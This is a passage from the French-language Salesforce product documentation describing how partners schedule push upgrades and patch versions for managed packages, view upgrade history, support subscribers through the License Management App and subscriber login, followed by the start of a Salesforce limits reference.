 $\blacksquare$ Remarque: Les versions de correctifs et les mises à niveau automatiques sont disponibles uniquement pour les [Éditeur de logiciels partenaires de Salesforce.](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms)

Lorsque vous avez créé une [version corrective](#page-5671-0) de votre package, vous pouvez la déployer automatiquement vers vos clients à l'aide d'une mise à niveau automatique.

Conseil: Salesforce recommande vivement de suivre la séquence ci-dessous pour envoyer automatiquement des mises à niveau de package.

- **1.** Envoyez automatiquement la mise à niveau à vos propres organisations afin de la tester et de corriger les bogues éventuels avant de mettre à niveau les abonnés.
- **2.** Lorsque vous êtes prêt et que les processus de gestion des changements de vos clients sont coordonnés, envoyez la mise à niveau automatique à un nombre limité d'organisations clientes. Commencez par les organisations test sandbox, dans la mesure du possible.
- **3.** Lorsque vous êtes satisfait des premiers résultats, envoyez automatiquement la mise à niveau à votre clientèle élargie, en fonction des accords conclus avec chaque client.
- **4.** Déclassez la version précédente de votre package dans votre organisation de développement principale. Remplacez la version dans AppExchange, si nécessaire, puis mettez à jour votre configuration [Trialforce](https://developer.salesforce.com/page/Trialforce).
- **5.** Si votre mise à niveau contenait un correctif, après l'avoir distribué avec succès aux organisations abonnées, réintégrez ces modifications dans votre organisation de

#### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour envoyer une mise à niveau automatique :

développement principale. Pour plus d'informations sur la combinaison de correctifs dans l'organisation de développement principale, reportez-vous à « Working with Patch Versions » dans le guide [ISVforce Guide](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf).

Pour plus d'informations, reportez-vous à [Meilleures pratiques relatives aux mises à niveau automatiques et aux versions de](#page-5677-0) [correctifs](#page-5677-0) à la page 5672.

Pour planifier une mise à niveau automatique :

- **1.** Connectez-vous à votre organisation de développement principale (pas à l'organisation de corrective utilisée pour charger la nouvelle version).
- **2.** Dans Configuration, saisissez *Packages* dans la case Recherche rapide, puis sélectionnez **Packages**.
- **3.** Cliquez sur le nom du package géré dont vous souhaitez publier automatiquement la mise à niveau.
- **4.** Dans la page de détail du package, cliquez sur l'onglet **Versions**, puis sur **Mises à niveau par envoi automatique**.
- **5.** Cliquez sur **Planifier la mise à niveau par envoi automatique**.
- **6.** Sélectionnez une version de package à envoyer automatiquement dans la liste déroulante **Version corrective**.

Remarque: Les versions bêta ne sont pas éligibles pour l'envoi automatique.

- **7.** Saisissez une **Date de début planifiée** pour préciser le lancement de la mise à niveau automatique.
- **8.** Dans la section Sélectionner les organisations cibles, choisissez les organisations qui doivent recevoir votre mise à niveau automatique. Si une organisation a déjà reçu une mise à niveau automatique pour la version de package sélectionnée, elle ne s'affiche pas dans la liste. Vous pouvez sélectionner les organisations :
	- **•** En saisissant un terme qui filtre par nom ou ID d'organisation. Les noms peuvent correspondre partiellement à la chaîne, mais les ID doivent correspondre exactement.
	- **•** En choisissant entre une organisation de production et une organisation test sandbox dans la liste déroulante **Organisations**.
	- **•** En choisissant des organisations qui ont déjà installé une version spécifique.
	- **•** En cliquant sur des organisations individuelles ou en activant les cases Sélectionner tout et Désélectionner tout.

Cette section présente les informations suivantes sur l'organisation (par ordre alphabétique) :



#### **9.** Cliquez sur **Planifier**.

Pendant une mise à niveau automatique, vous pouvez cliquer sur **Abandonner** pour l'arrêter.

Dans la page précédente sur les mises à niveau automatiques, le tableau [Historique des mises à niveau automatiques](#page-5674-0) répertorie les mises à niveau automatiques planifiées pour le package.

[Affichage de l'historique des mises à niveau automatiques](#page-5674-0)

#### [Meilleurs pratiques pour les mises à niveau automatiques et les versions de correctifs](#page-5677-0)

#### CONSULTER ÉGALEMENT :

[Affichage des détails de mise à niveau automatique](#page-5675-0) [Préparation de vos applications pour la distribution](#page-5656-0) [Gérer les versions](#page-5670-0) [Publication de mises à niveau vers des packages gérés](#page-5669-0)

# <span id="page-5674-0"></span>Affichage de l'historique des mises à niveau automatiques

Remarque: Les versions de correctifs et les mises à niveau automatiques sont disponibles uniquement pour les [Éditeur de logiciels partenaires de Salesforce.](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms)

Pour afficher les détails de toutes les mises à niveau automatiques envoyées par votre organisation, dans Configuration, saisissez *Packages* dans la case Recherche rapide, puis sélectionnez **Packages**. Cliquez sur le nom du package que vous souhaitez afficher, puis sur **Mises à niveau automatiques**.

La page Historique des mises à niveau par envoi automatique indique le statut de vos mises à niveau par envoi automatique en attente et précédentes. Pour filtrer votre historique des mises à niveau par envoi automatique :

- **1.** Sélectionnez un numéro de version dans la liste déroulante. Ne pas sélectionner de version revient à toutes les sélectionner.
- **2.** Sélectionnez un ou plusieurs statuts dans la liste Statut. Ne pas sélectionner de statut revient à tous les sélectionner.
- **3.** Cliquez sur **Appliquer** pour filtrer la liste. Cliquez sur **Effacer** pour retirer tous les filtres.

L'historique affiche les informations suivantes (par ordre alphabétique) :

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour afficher l'historique de mise à niveau automatique :

**•** Télécharger des packages AppExchange



[Affichage des détails de mise à niveau automatique](#page-5675-0)

#### [Affichage de l'historique des mises à niveau d'une organisation](#page-5676-0)

#### CONSULTER ÉGALEMENT :

[Affichage des détails de mise à niveau automatique](#page-5675-0) [Préparation de vos applications pour la distribution](#page-5656-0) [Gérer les versions](#page-5670-0) [Publication de mises à niveau vers des packages gérés](#page-5669-0)

### <span id="page-5675-0"></span>Affichage des détails de mise à niveau automatique

Remarque: Les versions de correctifs et les mises à niveau automatiques sont disponibles  $\boldsymbol{\beta}$ uniquement pour les [Éditeur de logiciels partenaires de Salesforce.](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms)

Pour plus d'informations sur une mise à niveau automatique spécifique envoyée par votre organisation, dans Configuration, saisissez *Packages* dans la case Recherche rapide, puis sélectionnez **Packages**. Cliquez sur le nom du package que vous souhaitez afficher, puis sur **Mises à niveau automatiques**. Un clic sur le nom d'une Cible permet d'accéder à la page Détails de la mise à niveau automatique, qui contient des informations sur la tâche de mise à niveau et sur chaque organisation ciblée.

La section Détails de la tâche contient les informations suivantes sur la mise à niveau automatique globale (par ordre alphabétique) :



Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Developer** Edition

### AUTORISATIONS UTILISATEUR

:

Pour afficher les détails de mise à niveau automatique

**•** Télécharger des packages AppExchange

La section Organisations permet d'accéder à la liste de toutes les organisations ayant reçu une mise à niveau automatique. Vous pouvez filtrer les organisations en utilisant la zone de recherche et en saisissant un terme qui filtre par nom ou ID d'organisation. Les noms peuvent correspondre partiellement à la chaîne, mais les ID doivent correspondre exactement. Dans la liste déroulante, vous pouvez également filtrer par statut de mise à niveau automatique.

La liste contient les informations suivantes spécifiques à chaque organisation (par ordre alphabétique) :



#### CONSULTER ÉGALEMENT :

[Affichage de l'historique des mises à niveau automatiques](#page-5674-0) [Planification de mises à niveau automatiques](#page-5672-0) [Préparation de vos applications pour la distribution](#page-5656-0) [Gérer les versions](#page-5670-0) [Publication de mises à niveau vers des packages gérés](#page-5669-0)

# <span id="page-5676-0"></span>Affichage de l'historique des mises à niveau d'une organisation

 $\boxed{7}$  Remarque: Les versions de correctifs et les mises à niveau automatiques sont disponibles uniquement pour les [Éditeur de logiciels partenaires de Salesforce.](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms)

Pour plus d'informations sur une organisation spécifique qui a reçu une mise à niveau automatique, dans Configuration, saisissez *Packages* dans la case Recherche rapide, puis sélectionnez **Packages**. Cliquez sur le nom du package que vous souhaitez afficher, puis sur le nom d'une Cible. Cliquer sur une organisation dans la liste des cibles fournit les informations suivantes (par ordre alphabétique) :



#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Developer Edition** 

### **AUTORISATIONS UTILISATEUR**

Pour afficher l'historique de mise à niveau automatique



L'historique des mises à niveau par envoi automatique présente les informations suivantes (par ordre alphabétique) :



#### CONSULTER ÉGALEMENT :

- [Affichage des détails de mise à niveau automatique](#page-5675-0)
- [Affichage de l'historique des mises à niveau automatiques](#page-5674-0)
- [Création et chargement de correctifs](#page-5671-0)
- [Planification de mises à niveau automatiques](#page-5672-0)
- [Préparation de vos applications pour la distribution](#page-5656-0)
- <span id="page-5677-0"></span>[Gérer les versions](#page-5670-0)

[Publication de mises à niveau vers des packages gérés](#page-5669-0)

# Meilleurs pratiques pour les mises à niveau automatiques et les versions de correctifs

 $\mathbf{z}$ Remarque: Les versions de correctifs et les mises à niveau automatiques sont disponibles uniquement pour les [Éditeur de logiciels partenaires de Salesforce.](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms)

Tenez compte des meilleures pratiques suivantes lorsque vous planifiez un envoi automatique :

- **•** Planifiez les mises à niveau automatiques pendant les heures creuses de vos clients et hors des périodes de publication des versions majeures de Salesforce afin de limiter tout impact potentiel sur l'abonné.
- **•** Évitez de modifier les règles de validation, les champs de formule et les erreurs générées par les déclencheurs Apex, car ces modifications peuvent avoir des effets adverses sur les intégrations des abonnés.
- **•** Les pages Visualforce actualisées durant une mise à niveau automatique perdent leur statut d'affichage si la page ou le contrôleur est modifié.

Tenez compte de la meilleure pratique supplémentaire suivante lorsque vous planifiez une version de correctif :

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Developer Edition** 

### **AUTORISATIONS** UTILISATEUR

:

Pour envoyer une mise à niveau automatique ou créer une organisation de développement de correctifs

**•** Les modifications visibles d'un package ne doivent pas être effectuées dans un correctif. A l'exception du changement de numéro de version du package, les abonnés ne sont pas informés des mises à niveau automatiques.

# FAQ de la publication de packages

[Comment les packages sont-ils classés ?](#page-5678-0) [Quels types d'élément puis-je publier ?](#page-5678-1)

<span id="page-5678-0"></span>CONSULTER ÉGALEMENT : [FAQ de l'installation de packages](#page-1179-0)

# Comment les packages sont-ils classés ?

<span id="page-5678-1"></span>AppExchange répertorie des commentaires et des évaluations similaires à ceux qui se trouvent sur la plupart des sites Internet de nos clients. Cela permet à la communauté d'utilisateurs Salesforce de déterminer l'utilité d'un package.

# Quels types d'élément puis-je publier ?

Vous pouvez publier un ensemble de composants, comme des onglets, des rapports, des tableaux de bord répondant tous à un besoin spécifique de votre entreprise. Regroupez ces composants dans un package pour les publier simultanément. . Quels que soient les composants que vous ajoutez au package, vos données ne sont jamais incluses.

# Support des abonnés à votre application

# Support de vos clients

Les éditeurs d'applications sont responsables du support des utilisateurs de l'ensemble de leurs listes. Lorsque des clients contactent le support client de Salesforce pour poser une question sur votre liste, nous les orientons vers les informations de support des onglets À propos de et Support de votre liste. Assurez-vous que les listes AppExchange incluent des informations de support.

Si vous avez installé l'application de gestion des licences (LMA), vous pouvez vous connecter à l'organisation d'un client et fournir le support administratif à vos clients. Cette fonctionnalité est disponible uniquement pour les packages gérés qui ont réussi au contrôle de sécurité. Pour plus d'informations, reportez-vous à [Connexion à des organisations abonnées.](#page-5680-0)

# Organisations abonnées

Cette page présente une liste des organisations abonnées avec votre package installé. Pour rechercher rapidement une organisation abonnée, saisissez un nom d'abonné ou un ID d'organisation dans la case de recherche, puis cliquez sur **Rechercher**. Cliquez sur le nom d'une organisation abonnée Ce pour afficher des informations détaillées la concernant.

Remarque: Seuls les abonnés qui ont installé au moins un package géré, lié à votre LMA, figurent dans cette liste.

# AUTORISATIONS **UTILISATEUR**

Pour se connecter à des organisations abonnées :

**•** Connecter à l'organisation abonnée

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# Affichage des détails de l'abonné

La page Présentation de l'abonné, accessible en cliquant sur le nom de l'organisation sous l'onglet **Abonnés** de l'AGL, fournit des informations détaillées sur chaque organisation abonnée. Cette page peut vous aider à comprendre comment un utilisateur utilise votre application et à dépanner des problèmes.

Sous Détails de l'organisation :

- **•** Le nom et les coordonnées se situent dans Configuration, dans la page Informations sur la société dans l'organisation abonnée. Elles peuvent être différentes des informations affichées dans les enregistrements de piste, de compte ou de contact de votre AGL.
- **•** L'ID d'organisation est un code unique qui identifie l'organisation Salesforce de ce client.
- **•** L'instance détermine le centre de données Salesforce dans lequel l'organisation de ce client réside. Elle détermine également la période à laquelle le client bénéficiera d'une mise à niveau vers une nouvelle version de Salesforce. Pour connaître la version de Salesforce utilisée par le client, consultez [trust.salesforce.com](http://trust.salesforce.com) durant la période de publication de la version.

La page inclut également ces listes associées.

#### **Limites**

Informations sur l'espace des fichiers, l'espace des données et le nombre de requêtes API associées à ce client, en pourcentage.

#### **Accès à la connexion accordé**

Une liste d'utilisateurs autorisés à accéder à la connexion et la date d'expiration de l'accès.

#### **Packages et licences**

Une liste de tous les packages installés dans cette organisation et associés à cette application de gestion des licences (LMA). Pour chaque package, elle indique la version de l'application qu'un client utilise actuellement, le nombre total de licences provisionnées à l'abonné, ainsi que le nombre de licences utilisées par l'abonné. Ces informations doivent correspondre à l'enregistrement des licences de l'abonné dans votre LMA.

# Demande de l'accès à la connexion

Demandez à l'utilisateur d'accéder à ses paramètres personnels, puis de cliquer sur **Autoriser l'accès à la connexion au compte** ou **Autoriser l'accès à la connexion**, selon l'option affichée, pour accorder l'accès. Si l'éditeur n'est pas répertorié dans la page, cela est dû à l'une des raisons suivantes :

- **•** Un administrateur système a désactivé la possibilité d'accorder l'accès aux utilisateurs non administrateurs.
- **•** L'utilisateur ne possède pas de licence pour le package.
- **•** Le package est sous licence pour l'ensemble de l'organisation. Seuls les administrateurs qui ont l'autorisation « Gérer les utilisateurs » activée dans leur profil peuvent accorder l'accès.
- **•** La préférence de l'organisation **Les administrateurs peuvent se connecter en tant que n'importe quel utilisateur** est activée.
- Remarque: Si la préférence de l'organisation **Les administrateurs peuvent se connecter en tant que n'importe quel utilisateur** n'est pas activée, l'accès est accordé pour une période limitée et l'abonné peut révoquer l'accès à tout moment. Lorsque vous êtes connecté(e) en tant qu'abonné(e), toutes les modifications que vous effectuez sont consignées dans le journal d'audit.

## AUTORISATIONS UTILISATEUR

Pour se connecter à des organisations abonnées :

**•** Connecter à l'organisation abonnée

# <span id="page-5680-0"></span>Connexion à des organisations abonnées

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer Edition** 

Remarque: Cette fonctionnalité est disponible uniquement dans les organisations qui possèdent une licence Salesforce complète.

Pour se connecter, lorsqu'un utilisateur qui vous a accordé l'accès :

- **1.** Dans Application de gestion des licences (AGL), cliquez sur l'onglet **Abonnés**.
- **2.** Pour rechercher rapidement une organisation abonnée, saisissez un nom d'abonné ou un ID d'organisation dans la case de recherche, puis cliquez sur **Rechercher**.
- **3.** Cliquez sur le nom de l'organisation abonnée.
- **4.** Dans la page Détails de l'organisation, cliquez sur **Connexion** en regard du nom d'un utilisateur. Notez que vous disposez des mêmes autorisations que l'utilisateur avec lequel vous vous êtes connecté(e).
- **5.** Une fois le dépannage terminé, dans Configuration, cliquez sur **Revenir à la présentation de l'abonné** pour revenir à votre organisation.

Remarque: Seuls les abonnés qui ont installé au moins un package géré, lié à votre LMA, figurent dans cette liste.

# Pratiques recommandées

- **•** Lorsque vous accédez à une organisation abonnée, vous êtes déconnecté(e) de votre LMO (Organisation de gestion de licence). Vous pouvez configurer un Mon domaine afin d'éviter d'être automatiquement déconnecté de votre LMO lorsque vous vous connectez à une organisation abonnée. Pour configurer Mon domaine, dans Configuration, saisissez *Mon domaine* dans la case Recherche rapide, puis sélectionnez **Mon domaine**.
- **•** Assurez-vous d'autoriser la connexion à une organisation abonnée uniquement pour le personnel de support et d'ingénierie de confiance. Cette fonctionnalité peut inclure un accès complet en lecture/écriture aux données et aux configurations des clients. Il est par conséquent essentiel pour votre réputation de préserver leur sécurité.
- **•** Contrôlez l'accès en accordant l'autorisation utilisateur « Connexion à l'organisation abonnée » à un personnel de support spécifique, via un profil ou un ensemble d'autorisations.

# Dépannage dans des organisations abonnées

Lorsque vous êtes connecté(e) en tant qu'utilisateur dans une organisation fournisseur, vous pouvez générer des journaux de débogage Apex qui contiennent le résultat de vos packages gérés. Ils contiennent les informations consignées habituellement accessibles à l'abonné. Ces informations peuvent vous aider à dépanner des problèmes spécifiques à l'organisation abonnée.

- **1.** Lancez la Console du développeur.
- **2.** Exécutez l'opération et affichez le journal de débogage avec votre résultat. Si l'utilisateur a accès, configurez un Journal de débogage : Dans Configuration, saisissez *Journaux de débogage* dans la case Recherche rapide, puis sélectionnez **Journaux de débogage**.

### AUTORISATIONS **UTILISATEUR**

Pour se connecter à des organisations abonnées :

**•** Connecter à l'organisation abonnée Notez que les abonnés n'ont pas accès aux journaux que vous configurez ou générez, car ils contiennent votre code Apex non masqué. De plus, lorsque vous êtes connecté(e) en tant qu'utilisateur, vous pouvez également afficher et modifier les données incluses dans des paramètres personnalisés protégés à partir de vos packages gérés.

CONSULTER ÉGALEMENT :

[Ouverture de la Console du développeur](#page-5233-0)

# Limitations Salesforce

# Présentation des limitations de Salesforce

Limitations de Salesforce est un quide de référence qui aborde plusieurs limitations associées aux fonctionnalités et aux produits Salesforce. Toutefois, Limitations de Salesforce ne couvre pas toutes les limitations et certaines peuvent ne pas s'appliquer à votre organisation.

Notez que les limitations indiquées ne représentent aucune garantie de disponibilité de la ressource spécifiée avec lesdites limitations dans toutes les circonstances. Par exemple, certaines limitations dépendent du chargement, des performances et d'autres données système. De plus, Limitations de Salesforce ne comprend pas les limitations suivantes :

- **•** Éléments de l'interface utilisateur dans l'application Salesforce
- **•** Longueurs de champ des objets de Salesforce
- **•** Clients d'intégration à votre matériel de bureau

Toutes les limitations peuvent être modifiées à tout moment. Pour plus d'informations, contactez Salesforce.

Pour des limitations associées au développement d'applications avec Apex, SOAP, REST ou une autreAPI, reportez-vous à [Référence](https://developer.salesforce.com/docs/atlas.en-us.salesforce_app_limits_cheatsheet.meta/salesforce_app_limits_cheatsheet/) [rapide des limitations de développeur Salesforce](https://developer.salesforce.com/docs/atlas.en-us.salesforce_app_limits_cheatsheet.meta/salesforce_app_limits_cheatsheet/).

#### CONSULTER ÉGALEMENT :

[Limitations Salesforce générales](#page-5682-0) [Limitations de l'administration et du support](#page-5696-0) [Limitations des fonctionnalités](#page-5732-0) [Limitations de la collaboration](#page-5721-0) [Limitations des communautés](#page-5727-0)

# <span id="page-5682-0"></span>Limitations Salesforce générales

[Limitations des fonctionnalités et des éditions de Salesforce](#page-5683-0)

Limitations relatives aux fonctionnalités de Salesforce par édition.

[Augmentation des limitations en applications avec les unités Expansion Pack et Unlimited Apps Pack](#page-5691-0)

Augmentez les limitations associées aux applications dans votre organisation avec Expansion Pack ou Unlimited Apps Pack.

[Limitations d'accessibilité](#page-5692-0)

Limitations d'accessibilité générales et relatives aux claviers ou aux lecteurs d'écran.

#### [Limitations des rapports et des tableaux de bord Salesforce par édition](#page-5693-0)

Différences entre les éditions concernant les rapports, les instantanés, les tableaux de bord et le filtrage.

#### [Limitations de la recherche](#page-5694-0)

Limitations de la recherche d'extensions et de tailles de fichier, de groupes de synonymes et de listes de sélection.

#### [Limitations des objets standard](#page-5696-1)

Les limitations relatives aux objets standard comprennent les détails d'utilisation des personnalisations d'objet, par exemple les champs personnalisés que vous avez ajoutés ou les règles de partage que vous avez appliquées à un objet.

# <span id="page-5683-0"></span>Limitations des fonctionnalités et des éditions de Salesforce

Limitations relatives aux fonctionnalités de Salesforce par édition.

